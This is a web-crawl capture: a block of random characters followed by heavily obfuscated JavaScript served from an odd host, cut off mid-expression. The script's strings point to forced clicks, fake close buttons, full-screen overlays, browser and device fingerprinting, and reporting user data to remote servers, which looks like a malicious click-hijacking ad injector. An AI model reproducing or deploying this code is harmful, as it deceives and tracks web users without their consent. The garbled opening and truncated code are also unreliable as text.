p1ANhyA|KuiFidp;Ft~;rV~B@^66Jizxy~~AzST+F:]B//AEI%f(D6L(57SWQeLOD}6ornOFdForr~L}-QKCwRs}-CI(4-|d-2Dr6B1J;V@zTS-y|~@4iy~00XQ0)RVhw]uIwiz-fO:0T1ptRA:Kx~f+Sk}6J~^)hCw}Bf0]h^7|YYB0&f;6S^6y7&_WBN/LqNOBQ)p}B;A:__r10DL}AtuOn_Yp0A1Du+^TT)iJf9ONi7SRx^qzU_SKBDBFhoe:q&Rus/d0hW](q)7diuF{r-eKWp0F]5@ShnkLqr2ippN:6qOOU|kzT;UN)@yFwnfNSR|Jqp6LThT(IJ|1_);wrFJhfqoRIRrB1Qx(}UY~u2xL;f@R/izUX&64E+nW0e7Er1/WAu:LREfAVzU};BJ:0Y2Y5NBt0W~USFLLBy^r^}fKzIKTy((}TpAr0&pByB;%2]6S|~+z&-EXpzW+5|h{yoF:p~)FFfX)f9WFSADS{RBRq7nfz~E@q+R1VORVfUq@nfqW)fyORr]zN(TBioU&EU27~]^;Jy4t_N)A-2^IufO5%];pTi9W;;VfFtrT^JzNWL|Nti4hC+@6UWx:IN9f0J~t|hs|d+oXKdxAV+;S6J1^JN@~(W9_;Ni-dWOT5zstppF}0u4T6FKzA-9O5fV/%hh;t9;eLE|;5duOXr/~}zpV^oW-%ixkqE4tW^hJ;4&pW}Q/n]QF|;EhL~ytA;6Fk9t/Dh0UnAXA@TqnCOX&eN&fW0~n%K0~VzwiAIX214FIFq}I09]Bxf-Q6CDW2z6;sKs~NfR&QYq;Qx2E5:C|ET0A]k6;:6rt&|e+0Toxqxo&rJnF@~u7hDVr@~o-SErrTtV)p2i1pz+pdS]VQO};xz4XdDI6%0&i@yuLUCu7uyX7~k4{d|-7AqV;R%|h9pkx6(:||k||Ift71(INkF]O%4tA%p0dEy&@2i;f%iu|/sB5]o4tn9_wVBFC_&-KAxp:t1JB|ShY{Iw+Ww6W_o}r4y-+f|2D1o2B17OW4Oo;zfizwC6Yzsr&drw;S{o)N7R7(6+zFzi1)t|hO7BhJ7BIrI+(7{KO-YCY|W20sF+od%:-;&p6_B_6e4z|oNBFq&Vtn)7NoJhfSCIAe+{Dx~4+s%9;-)%FsNq+t/owoTufOT|rU2tkuRkus&U@yxkw5N%K-6:SfTrS+52yN]ioEDSDS@Lpr~AKT)_%+F~DWKR5p7@+z^|dJ]/;FE-AiI(Ir]kVk4-QFwxxwOWpxTXDr9LVwT:tC:UrYw_JC:ff@+}oWo^f_1:d~E_J-E1r|CSQ02KLR~ky_Ar6(F;+11rr;@YrS7ET%y:_S_q4uQhVUdN]r|WFu)~NE}7+z~&BXS:O4y4wnVE%YBkY])_QEktU9~L6~sVku5&;]xnwK7ffUJs@FD(rz5/r-rWkxuAX~O~DOz@DKWuV6kJx(r:uKxJ24;@u%u~/5rz;pr~2__2~iz@9D(~h;%2+Dx5:0uie&V]FKx:eU&]79~_9w-1zsq_r2+~IyxFiKr~L]fz&_/}p+h^@DFTh+pB1w(6z@O%Fwu&]kO%~-K+&4^R_RN+]oQyiIhr|Vouk;LzT|7&75q/JK]/Q}7u~75tN+_kr2w0AhNfAYQeYRzdI7q}s}V}W1rw]krx-X_nKUrLJXFtBzruTxtE9YtE2@Ln]kr9Au&|qr}_0Ix|/B-1xVU6z)dow-IFf]B@kfz7nt(TQ):~VWnSB@f^AC9z4SLVk%;wNezDL1;k_4y1]1Xd/TD|N~pdJwes]@_97%]BA}62D~0(+p_o5D5Iw+fE%/D0(~dOqnWWefN:]wY(4__{6(4ptN{V9sVrA60Uowhph2qpuK5X};oTYsS-]BWu6Weoe/{45D]t_T4O6tqoqU%(6B}kSnR-L~;1T5V|+OfNV]4J7FF0^k&ELw-zpkS2J(q{LUwRhSR:NC~q4UY@JhByzz}~p_}(}s(Q|]p}UqzR)_-@z4nrus65zI+Qu;O+tfi6Szw0V:t^Ox7|y5ssx6n|/yp+2@q^]I/|(4D;0o;u0DQ)X40f|@/RXA+;nV)]VKqzn_T5ykz;+ABJ{4T&}B(skAy4JAr:4FI-EnpV9QDx4X{C_NRo2Yrts6hdVy//R)_RDJzuQr_E7Aki9VzdKTnsYx{C0T%XVEw5)DpRR}{Wr}(o46;~ENyF;5/s^{JUne0(N]C@VhqxYqF&KE}qJtt&27QYB5oBqEoC}RFp&f{NxYpuQdT(hO];kDoN9_^|s69SJ:J(fdLIup~6Dk1Ou_tQrKxFCRe}T|f{Vr:q(un;|hf}{BB_10JQNwo~tQ;&V;}NnW^qVt/QWkAz~Q5BqtQo;Bkn}|nz@S@~CUp9;rDh9N%|~uzVNp0~|uNd|KKne6r0&;S)s/k}Dz/4Y|/VO;5QW;5CI9BE5XzRpp;-TTx+ULErr5}NDi|f:Q6zFAp2EO&/w57{uwX|Xs@D2QRQ-~qKdn%VD~u4zT%T1}1XA%f}dL9fE)|^n5|/_quu4n4N}9RO0q&}@NxNk@h)ty169J/Kk/%WLR}WODt6F|ykTX5|0kw4%0r9rXJiuWS2n75UO40z)}-X}JiWX(RFV7{64B%|ey6D{)X|kVVVeR}spyw9D&kEI0o~:|~D^y@^oIdAk:tAko+JTw:qi;0sCEiWqVB40_Bd:q0CQK60@4&:w7OQ11wXfo1/TNQ7h0y9OVE96O/erL7xWT|So6~qJYBqU:)^+^Y2nTfO:;pOdd2JzYJ6q(]xIN&xK@:A:09yuD{_1O(;~pxF5Wk5z0h_L&9RRowT/0w+Ire4LQ@fITwhxzWh|pf~hnr6EhkCoKNCBKLV(NINhX:N%1_1|X4{XtD{XWo;6wnW/D7WhoxneFRIp@yNw6+9CppRppUy]ip()qT~N|9f:6(~T|4J6;)CqOQ^}5po@kU;2wh0KeiJL1tu9ndxUhoTJkp~5]%4VwAdS;O20zuxhRWFdXiO+U1Ohy2i6(9VeRrRYC9Ax-4-LdTKqCACnLRU6IUh/Iwxhpp]6OIO6C|0_~)i_+ou4z@6it]f;shKKQ@DJQ(XXs}~/D2BRd|SS&u+9xJJ+x-6_6-Bt}5uxrB6kW{6NnQUDD]hk4(Oio~F_I(^9nhST|Jp)AN(r9)5we%DYD&5Ei;S_2741_s1QQ]pX6+d&(&;]-U%yf)Q-F:t&d{:VtA^1dJy5Nh^@;7o_VU@k}O(o~LdEft|EY)tDk~C(+7ss)soQe5%1)_X9/Krr9;uzehn6Ez+z(k-iu]~OfoV:@|hR-];ezi~USnW_riE9RSB@hTSqfxdiR@%Jrf:pTI6~u&FR|eA)zLE0rJ_Dt2oWODRThh(|:4-xEF|+IJs&wrQ0p-yt(NIJnA}-&Sq]CI5BV;Wf4d++noexCAB42^Nuey]CLw-FYAYY/q]9nh/n-y7^-&JBqr)iEDJ~Wr]fO~;&ARBAF(B]E1oo+}XU:UUkXQh:uWYYY|R--(Df7e/iwXKnzNwwe^0}RoDS(DozdVAVq5JzOh:BADK|;sSW0-u|wfSyioO-K~@~ooqx+N^h-(w^0SIE-^A9y4AWoWBIfJqq}%kKVB{pIE01xs{WBrEiIF+6-UC-fD+nR~&iui]~}|LKd-UwXzJkBS+_)wwxxqQ@]WfYn~Vxx;0s~rw^77q0%6Cz)OxAo_&@2LXXX^YL_WL/kt0-4r{1h|)ttB}+T:JRRhDKqfW}CEVVB}_Sohod99DCBQ]2]7;5A7%dQYeXyW9J2DC}TeL-eXRQQquxi@1Ek7;~^)F&&+zA^kY]Vdt1~qO:ykkd;xi~^KpyuVxDTNQxf__(XXr^@z^ee^S/T/AAAFQQ-0foQCRJ}}4zpRT5_6ILwEK&z(hVE)^BB@|zET(]:R5Wf0V;~R5JkA]11D9594s4x(^0/OAr0Wd2L2z1k-|~^Up;qqr^te;44J5n@y%WDF99z~+BKowLEO@+SruK~(A7_{T_OK{BXL0QfVF_/oKCzTLTz/V/R5sTsk}k)4|@k|4fT~-0V4&ItpfieR@VJy0Npoi^:z9-kAs6-De&Qewu1O//hitxDC+WJ~E4+e7tVfk}O+RoutdA5n%4pK:5o~+dppfq^5&Su6-ItYWeC5J%x}s;2ixWI^sDzKruCDpBI~oOQXrxB61{n:z^FW1s/Epkd5x|qCSyW(q_ATz-OLrhT;I~6&0VkqYKf6i]dR2yLu-)0RtW0D_fyxk/TCSUVnz4{DOBD&T|BnR;sL|h(|2XX7Q1xiU{0y6-kk7/I@SpXLC|tX00dCqeE:rQ7tu|~xORi}TS~Nurrr1

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://246476tg.kuesf1.com:8004/sc/6476?n=nantmfyl
body_size: 47415
content:
function a0_0x3181(_0x35e0ee,_0x2818bb){_0x35e0ee=_0x35e0ee-0x1a4;var _0x5a3e82=a0_0x5a3e();var _0x318100=_0x5a3e82[_0x35e0ee];return _0x318100;}function a0_0x5a3e(){var _0x4766e5=['hid_height','uYNcJ','display:\x20block;\x20\x20width:\x20100%;\x20height:','iDPUf','Cgltl','open_n','LMrZu','jyOEe','hid_c_number','PYtQD','lt_','compel_click','eLXje','skip','bzWUs','getElementsByTagName','cbmTx','&history=','zOpKG','is_skip','\x20~\x20.','fKIjc','DmibW','div','YHbBC','qJNBv','mZsvs','?is_not=','opentime','MviZh','createElement','TTTws','nETKz','obOiM','substr','pAMff','4873OTyukz','clientX','height:','MLmVt','xvrei','Rbzaz','RCHMc','ZEOjf','FKnrK','UIOoI','isCook','matter','10px','SSwXL','&target=1','jVIrc','SRycr','50kLRGyM','XtVwl','accelerationIncludingGravity','hKzKz','ByuDk','1623060TceLhk','pVdJI','com_state','toQsU','gImg','sLxLR','toGMTString','murl','scrollTop','&target=0&is_qie=1','display:block;position:fixed;width:10%;left:','Dircd','catch','compel_skip','name','YKZwh','pytKM','IAyOC','YTKOa','Mabvg','toLowerCase','split','hid_state','pRDyG','dQofu','random','WGPDT','platform','bMeAd','?t=','del','ruDEz','vw;border:none;z-index:2147483646;','purl','32483loqrOl','touchend','CmnTX','micromessenger','bArxb','RaQSZ','SqOdg','hidden','px;\x20bottom:','GBEMN','reserve_height','Bnotf','BaDIG','quark','status','Jdogx','mKWxc','className','read_time','444PAKoNp','AGMIF','iFFFY','application/x-www-form-urlencoded','QkRFX','eOkAg','pIuWz','LHKFO','cSty','kjgAu','gIYyM','PVjUf','good','JmPUD','devicemotion','insertAdjacentElement','&ifrom=','px;\x20top:','hid_click_num','RmRMh','dweYH','CScr','remove','script','user_agent','CKumM','YxBrc','init','teCQG','&ctype=','innerHeight','img','EveRet','NjKiP','119008cBudxK','style','compel_skip_delay','hjVCO','jAecn','zdgHJ','com_pvnum_show','KWsqf','addEventListener','&open_n=','wOHFJ','vEmMm','Eve','moOeO','string','LEauv','hGfhA','VzSPb','RdlHx','56HFURlt','eesmP','message','miJDk','event','height','is_jiexi','&clickp=','louOQ','setTime','&url=','appendChild','innerHTML','ViMGL','uiuiui','match','bFaMD','hide','href','usUOD','hqRss','com_c_number','kBgDo','246060ERYttT','IzkRi','click','iPFZt','dPrKP','yYAYr','WtyLe','jpukc','nrirh','RZcoN','nzyat','ZrayG','parentNode','is_open','MLHwb','WWODp','riUpS','gtop','MaFeO','34JlyKeb','mknLt','qoHwg','kRxEq','evetype','show_number','dTPdD','zaugd','is_repeat_ip_','px;\x20left:','top:','VbGJU','lISlu','yyRZy','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','sCook','urwaz','type','width','IsPC','responseText','px\x20!important;','jpjCZ','send','yNRJk','top','Luayo','gCook','svAmP','VFcQC','hbIxl','hid_pvnum_show','qVGas','changedTouches','userAgent','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','add','nUpeT','[\"6LM2OF\"g\"}\"=\"6f\"gKo1K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@o@@mdq6Q{om(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/@o@@mdq6Q{om(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','key','getTime','parse','sNYKM','SJFBO','px\x20-','EhSCa','438306sbCOfD','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','GzcbQ','QjZOA','3|1|4|0|2','gpUSH','ZztYE','bottom:','indexOf','is_com','plWIA','ATzhO','DWyrP','QrQWZ','ynhHX','MwdAL','&screen=','GihtJ','wmAGc','HFuFj','vLGcr','px;\x20background-size:\x20','hiheight','&se=','zUOzE','open','insertBefore','&refso=','dWXEc','iJhbI','is_not','touches','Xvxcy','DoRpi','tWJDk','qmKuT','RSRgM','xx_channel_id','4685iVPccO','srYnE','WwLak','screen','sSBai','readyState','px;\x20background-position:\x20-',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','ECmht','clientY','PJtBq','stJew','hmHuc','aFuGg',')\x20!important}','ucbrowser','iWeax','body','lIDhZ','AujLP','sKOCZ','WkjgB','GET','sgrFA',';expires=','hOysp','KByVF','RGnOJ','vdxtb','AcXII','length','innerWidth','FNOgN','pcurl','RNUKp','now','fKMIk','VSzeq','ZBZqO','height:\x20','vwsno','DeviceMotionEvent','ueVEV','gHQTy','gehxw','(^|\x20)lt_','/cc/','oeguM','xwRMl','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','DfCeU','onreadystatechange','time','getItem','position','location','fWIAc','xCYAY','head','mqqbrowser','pbMVv','&target=0','/d/','after','body{margin:\x200px;}','aSiNB','jjjuZ','cLab','close','AeAqW','HfDNI','gdApK','DYkoW','{background-image:\x20url(data:image/png;base64,','ChoNi','floor','\x20~\x20','dZDpw','cookie','ieExh','EvJgE','mwSZJ','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','MpfLT','&jiami=1','WquOM','yUglL','false_clo','GsVBd','px\x20'];a0_0x5a3e=function(){return _0x4766e5;};return a0_0x5a3e();}(function(_0x2e6c78,_0xd0effd){var _0x29111e=a0_0x3181,_0x30ac4e=_0x2e6c78();while(!![]){try{var _0x6d1bd6=parseInt(_0x29111e(0x2fc))/0x1*(parseInt(_0x29111e(0x22a))/0x2)+-parseInt(_0x29111e(0x258))/0x3+-parseInt(_0x29111e(0x1cb))/0x4*(parseInt(_0x29111e(0x27e))/0x5)+parseInt(_0x29111e(0x217))/0x6+-parseInt(_0x29111e(0x200))/0x7*(-parseInt(_0x29111e(0x1ed))/0x8)+parseInt(_0x29111e(0x312))/0x9+-parseInt(_0x29111e(0x30d))/0xa*(parseInt(_0x29111e(0x1b8))/0xb);if(_0x6d1bd6===_0xd0effd)break;else _0x30ac4e['push'](_0x30ac4e['shift']());}catch(_0x1420a8){_0x30ac4e['push'](_0x30ac4e['shift']());}}}(a0_0x5a3e,0x26a75),!(function(){var _0x17980d=a0_0x3181,_0xc4a6df={'SYLiA':_0x17980d(0x24d),'UIOoI':function(_0x235001,_0x18b5d4){return _0x235001<_0x18b5d4;},'jAecn':function(_0x3b3570,_0x100da4){return _0x3b3570*_0x100da4;},'jpjCZ':function(_0x1069bb,_0x46bd0c){return _0x1069bb+_0x46bd0c;},'FNOgN':'=([^;]*)(;|$)','LEauv':function(_0x4279e2,_0x4699f8){return _0x4279e2(_0x4699f8);},'EvJgE':function(_0x44d8ba,_0x1ff19a){return _0x44d8ba+_0x1ff19a;},'RaQSZ':function(_0x44e257,_0x3a3b91){return _0x44e257*_0x3a3b91;},'bFaMD':function(_0x3f4d9f,_0x19a32b){return _0x3f4d9f+_0x19a32b;},'JJAGx':_0x17980d(0x296),'wOHFJ':'iscookie','dPrKP':function(_0x214060,_0x44de93){return _0x214060==_0x44de93;},'fKMIk':_0x17980d(0x1e2),'AeAqW':function(_0x32f0ec,_0x3d532a){return _0x32f0ec-_0x3d532a;},'RZcoN':_0x17980d(0x224),'jVIrc':'touchstart','VmCrb':function(_0x27a259,_0x1c6694){return _0x27a259==_0x1c6694;},'Dircd':_0x17980d(0x1b9),'DWyrP':function(_0xd88f56,_0x3f5ed8){return _0xd88f56==_0x3f5ed8;},'cbmTx':function(_0x45f497,_0x2429ab){return _0x45f497+_0x2429ab;},'ynhHX':function(_0x3c0233,_0x1042f3){return _0x3c0233+_0x1042f3;},'stJew':_0x17980d(0x2f3),'EhSCa':function(_0x14b66b,_0x2f6eb5){return _0x14b66b+_0x2f6eb5;},'teCQG':_0x17980d(0x26f),'qJNBv':function(_0x580d6d,_0x116b3a){return _0x580d6d+_0x116b3a;},'sSBai':'&interval=','svAmP':function(_0x45584f,_0x167db9){return _0x45584f(_0x167db9);},'hGfhA':function(_0x5c845d,_0x13f8c6){return _0x5c845d-_0x13f8c6;},'gdApK':function(_0x4401af,_0x58fe12){return _0x4401af+_0x58fe12;},'mZsvs':function(_0x194e7b,_0x4e133d){return _0x194e7b+_0x4e133d;},'usUOD':function(_0x259a75,_0x3b5d13){return _0x259a75+_0x3b5d13;},'BrRMo':function(_0x530ae0,_0x20323f){return _0x530ae0+_0x20323f;},'WwLak':function(_0x5e0811,_0x47771d){return _0x5e0811+_0x47771d;},'GsVBd':function(_0x3529b9,_0x2531b8){return _0x3529b9+_0x2531b8;},'riUpS':function(_0x2821fb,_0x3a5e58){return _0x2821fb+_0x3a5e58;},'uzIGe':function(_0x50c110,_0x4a8829){return _0x50c110+_0x4a8829;},'VzSPb':_0x17980d(0x20a),'dWXEc':function(_0x5a51c9,_0x47a49b){return _0x5a51c9(_0x47a49b);},'lIDhZ':function(_0x44e5fe,_0x5c75f8){return _0x44e5fe+_0x5c75f8;},'YxBrc':function(_0x3d5851,_0x5c6dae){return _0x3d5851(_0x5c6dae);},'HfDNI':_0x17980d(0x2d2),'hOysp':function(_0x280f6e,_0x24f70a){return _0x280f6e+_0x24f70a;},'gHQTy':_0x17980d(0x268),'KWsqf':_0x17980d(0x1db),'YKZwh':function(_0x244edb,_0x55dbf9){return _0x244edb!=_0x55dbf9;},'XtVwl':function(_0x2840e5,_0x2bf728){return _0x2840e5+_0x2bf728;},'HFuFj':_0x17980d(0x2e9),'mknLt':'&ipnumber=','ZztYE':function(_0x3f3bbe,_0x22ef7b){return _0x3f3bbe+_0x22ef7b;},'GWakm':function(_0x1af591,_0x423758){return _0x1af591+_0x423758;},'xCYAY':_0x17980d(0x207),'GzcbQ':function(_0x4dc992,_0x5afe2a){return _0x4dc992(_0x5afe2a);},'Jdogx':function(_0x3e2c5d,_0x4eb1d5){return _0x3e2c5d+_0x4eb1d5;},'dQofu':_0x17980d(0x1e8),'MwdAL':function(_0x574990,_0x406007){return _0x574990+_0x406007;},'nUpeT':_0x17980d(0x1f6),'kRxEq':function(_0x10a9db,_0x43461d){return _0x10a9db(_0x43461d);},'jyOEe':function(_0x2e17ad,_0x18e626){return _0x2e17ad/_0x18e626;},'uYNcJ':function(_0x16e7cf,_0x262475){return _0x16e7cf+_0x262475;},'VSzeq':'&t=','TTTws':function(_0x1dfeed,_0xcd5189){return _0x1dfeed==_0xcd5189;},'wGuan':_0x17980d(0x1bb),'sNYKM':function(_0x5e2ff3,_0x41e2ed){return _0x5e2ff3+_0x41e2ed;},'ECmht':function(_0x10e8bc,_0x11a7b7){return _0x10e8bc+_0x11a7b7;},'oeguM':_0x17980d(0x30a),'bMeAd':function(_0x3c6159,_0x15eb04){return _0x3c6159+_0x15eb04;},'MaFeO':function(_0xd7faeb,_0xd6dec9){return _0xd7faeb>=_0xd6dec9;},'RGnOJ':function(_0x3e0c41,_0x31654a){return _0x3e0c41>=_0x31654a;},'fWIAc':_0x17980d(0x28d),'iPFZt':function(_0x1ee99a,_0x43fa81){return _0x1ee99a>=_0x43fa81;},'gehxw':_0x17980d(0x2b9),'sgrFA':_0x17980d(0x2bb),'yUglL':function(_0x458c1d,_0x550932,_0x1d34b0){return _0x458c1d(_0x550932,_0x1d34b0);},'ZEOjf':_0x17980d(0x2be),'SSwXL':function(_0x168bd2,_0x1639b4){return _0x168bd2+_0x1639b4;},'jhvhd':_0x17980d(0x2d0),'aJcRo':function(_0x2d9402,_0x570452){return _0x2d9402+_0x570452;},'iWeax':_0x17980d(0x2ca),'HIrdC':_0x17980d(0x259),'QkRFX':function(_0x33702c,_0x28f91b){return _0x33702c+_0x28f91b;},'IAyOC':function(_0x3c3d81,_0x53b2cf){return _0x3c3d81+_0x53b2cf;},'RCHMc':':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','AGMIF':'div','pRDyG':function(_0x1984e4,_0x2130f3){return _0x1984e4+_0x2130f3;},'WtyLe':_0x17980d(0x2c7),'BXkar':_0x17980d(0x1ee),'CKumM':function(_0x283058,_0x596a62){return _0x283058+_0x596a62;},'ZBZqO':_0x17980d(0x219),'iRMzA':function(_0x330616,_0x231578){return _0x330616<_0x231578;},'NjKiP':_0x17980d(0x1d7),'dweYH':_0x17980d(0x1bf),'SqOdg':function(_0x3ec0c2,_0x16e4dd){return _0x3ec0c2-_0x16e4dd;},'nrirh':function(_0x166881,_0x4e3c97){return _0x166881-_0x4e3c97;},'nETKz':function(_0x1ae13c,_0x3c2e82){return _0x1ae13c<_0x3c2e82;},'qmKuT':function(_0x86551a,_0x5ebdd8){return _0x86551a<_0x5ebdd8;},'qoHwg':function(_0x2b36ac,_0x2ead86){return _0x2b36ac+_0x2ead86;},'Rbzaz':function(_0x44b816,_0x20b67d){return _0x44b816+_0x20b67d;},'lISlu':function(_0xc79e69,_0x577e79){return _0xc79e69+_0x577e79;},'aFuGg':function(_0x2d34ca,_0x2c7d2a){return _0x2d34ca+_0x2c7d2a;},'MLmVt':function(_0x48dc73,_0x5c3ca3){return _0x48dc73+_0x5c3ca3;},'IOUTZ':function(_0xc3f82c,_0x2d8ec9){return _0xc3f82c+_0x2d8ec9;},'VFcQC':function(_0x5310ad,_0xcbcc75){return _0x5310ad+_0xcbcc75;},'DmibW':function(_0x6645df,_0x493134){return _0x6645df+_0x493134;},'iFFFY':function(_0x189d9a,_0x295090){return _0x189d9a+_0x295090;},'dZDpw':function(_0x85ccd3,_0x3976a1){return _0x85ccd3+_0x3976a1;},'AcXII':function(_0x4f9326,_0x38a18a){return _0x4f9326+_0x38a18a;},'dTPdD':function(_0x3c8a17,_0xc40af9){return _0x3c8a17+_0xc40af9;},'WquOM':_0x17980d(0x2fe),'QywwO':_0x17980d(0x1dc),'eOkAg':function(_0x4975cb,_0x25037b){return _0x4975cb*_0x25037b;},'QFDUL':_0x17980d(0x233),'toQsU':function(_0x370b29,_0x2ce7ee){return _0x370b29*_0x2ce7ee;},'jjjuZ':'px;\x20background-position:\x20-','zUOzE':_0x17980d(0x26d),'hKzKz':function(_0x5843eb,_0x3f23c0){return _0x5843eb+_0x3f23c0;},'ruDEz':function(_0x1bafd9,_0x1dafb5){return _0x1bafd9+_0x1dafb5;},'fKIjc':function(_0x53fd41,_0x40cd91){return _0x53fd41+_0x40cd91;},'hjVCO':function(_0x34e4fb,_0x409a3b){return _0x34e4fb+_0x409a3b;},'pytKM':function(_0x14b9a9,_0x204578){return _0x14b9a9+_0x204578;},'SRycr':function(_0x105bf4,_0xe4edf1){return _0x105bf4+_0xe4edf1;},'uUVYP':_0x17980d(0x1c0),'vLGcr':function(_0x1ca6c0,_0x28186e){return _0x1ca6c0*_0x28186e;},'VbGJU':function(_0x5b9335,_0xb68813){return _0x5b9335*_0xb68813;},'Mabvg':_0x17980d(0x256),'ZuJpw':_0x17980d(0x2d7),'zaugd':_0x17980d(0x23f),'OVAbN':function(_0x1f1670,_0x40f6e6){return _0x1f1670+_0x40f6e6;},'sLxLR':function(_0x50958f,_0xaa4ee0){return _0x50958f+_0xaa4ee0;},'QrQWZ':function(_0x239fb2,_0x4e0e47){return _0x239fb2+_0x4e0e47;},'CmnTX':function(_0x3c5f2e,_0x392b92){return _0x3c5f2e<=_0x392b92;},'hqRss':function(_0x3dcc01,_0x8dac08){return _0x3dcc01+_0x8dac08;},'zOpKG':function(_0x5edd7a,_0x453249){return _0x5edd7a==_0x453249;},'KByVF':_0x17980d(0x24e),'uaPJG':function(_0x3f9a89,_0x5a4cbc){return _0x3f9a89<=_0x5a4cbc;},'aSiNB':function(_0x1a9d52,_0x26fdf1){return _0x1a9d52+_0x26fdf1;},'PVjUf':function(_0x49455c,_0x31a7ca){return _0x49455c+_0x31a7ca;},'tWJDk':_0x17980d(0x31c),'pIuWz':function(_0x1640b5,_0x5c35c8){return _0x1640b5-_0x5c35c8;},'IzkRi':_0x17980d(0x1b6),'kjgAu':function(_0x517a8d,_0x2a5688){return _0x517a8d+_0x2a5688;},'ZrayG':function(_0x3824d6,_0xa39eac){return _0x3824d6+_0xa39eac;},'eLXje':_0x17980d(0x308),'AujLP':function(_0x4b64bc,_0x5dc917){return _0x4b64bc+_0x5dc917;},'jpukc':function(_0x55f6f0,_0x312a20){return _0x55f6f0==_0x312a20;},'yYAYr':function(_0x27a141,_0x279c8c){return _0x27a141>_0x279c8c;},'iJhbI':function(_0x426227,_0x1135c8){return _0x426227*_0x1135c8;},'RmRMh':_0x17980d(0x2c2),'FnpIS':function(_0x135045,_0x2f8cf1){return _0x135045>_0x2f8cf1;},'ieExh':_0x17980d(0x238),'OSLkG':function(_0x25dc4d,_0x5441b8){return _0x25dc4d==_0x5441b8;},'RdlHx':function(_0x45a925,_0x4c747b){return _0x45a925+_0x4c747b;},'ATzhO':_0x17980d(0x234),'vdxtb':'px;','RSsas':function(_0x56c4fb,_0x2d1f02){return _0x56c4fb+_0x2d1f02;},'yNRJk':_0x17980d(0x25f),'ByuDk':_0x17980d(0x25c),'SJFBO':_0x17980d(0x261),'DYkoW':function(_0x2d478b,_0x382c60){return _0x2d478b==_0x382c60;},'yUUbZ':function(_0x56f764,_0x4f62ac){return _0x56f764<=_0x4f62ac;},'LMrZu':_0x17980d(0x2af),'wmAGc':function(_0x236e90,_0x315793){return _0x236e90>=_0x315793;},'mVOLG':_0x17980d(0x1b4),'BaDIG':function(_0x408539,_0x51423e){return _0x408539+_0x51423e;},'GBEMN':function(_0x1c0484,_0x444b1e){return _0x1c0484>_0x444b1e;},'bzWUs':_0x17980d(0x2eb),'cyEAR':function(_0x814613,_0x3c4d47){return _0x814613+_0x3c4d47;},'MpfLT':_0x17980d(0x2da),'yyRZy':function(_0x5b1d0c,_0x5c7a8e){return _0x5b1d0c==_0x5c7a8e;},'Xvxcy':function(_0x2f707b,_0x44c485){return _0x2f707b(_0x44c485);},'pVdJI':_0x17980d(0x1d9),'kBgDo':function(_0x5266c6,_0x3ec9be){return _0x5266c6(_0x3ec9be);},'WGPDT':function(_0x13b6d2,_0x3f1201){return _0x13b6d2+_0x3f1201;},'nzyat':function(_0x57ecbe,_0x5f543d){return _0x57ecbe+_0x5f543d;},'RSRgM':'https://bug.3ctx0g.com:8004/bug?message=','YTKOa':function(_0x3dc613,_0x1320c0){return _0x3dc613>=_0x1320c0;},'hmHuc':_0x17980d(0x20e),'miJDk':_0x17980d(0x22f),'vwsno':function(_0x3b80c9,_0xd9a8d0){return _0x3b80c9==_0xd9a8d0;},'pAMff':function(_0x551cb0,_0xe817d2){return _0x551cb0>_0xe817d2;},'xvrei':function(_0x2902b3,_0x23525d){return _0x2902b3/_0x23525d;},'GihtJ':function(_0x226aa4,_0x44eb30){return _0x226aa4(_0x44eb30);},'WWODp':function(_0x2fe476,_0x430d53){return _0x2fe476/_0x430d53;},'PJtBq':function(_0x361e42,_0x13c3c7){return _0x361e42*_0x13c3c7;},'ueVEV':function(_0x1d12e5,_0x26b936){return _0x1d12e5(_0x26b936);},'mwSZJ':function(_0x5cf20d,_0x19fdbb){return _0x5cf20d+_0x19fdbb;},'FKnrK':function(_0x85724b,_0x4bdabb){return _0x85724b*_0x4bdabb;},'zdgHJ':function(_0x18511c,_0xdc0bd7){return _0x18511c+_0xdc0bd7;},'PYtQD':_0x17980d(0x250),'xCDqh':function(_0x123f92,_0x38b54a){return _0x123f92(_0x38b54a);},'cvEcX':function(_0x7f2ce4,_0x58b428){return _0x7f2ce4(_0x58b428);},'MviZh':function(_0x5c1e64,_0x487788){return _0x5c1e64(_0x487788);},'pbMVv':function(_0x360b37,_0x572ef3){return _0x360b37/_0x572ef3;},'YHbBC':function(_0x4026d0,_0x183e5b){return _0x4026d0+_0x183e5b;},'mKWxc':function(_0x76696c,_0x37bccd){return _0x76696c(_0x37bccd);},'DfCeU':function(_0x44206d,_0xfd6eac){return _0x44206d*_0xfd6eac;},'Vphju':function(_0x1ef5d7,_0x4b000e){return 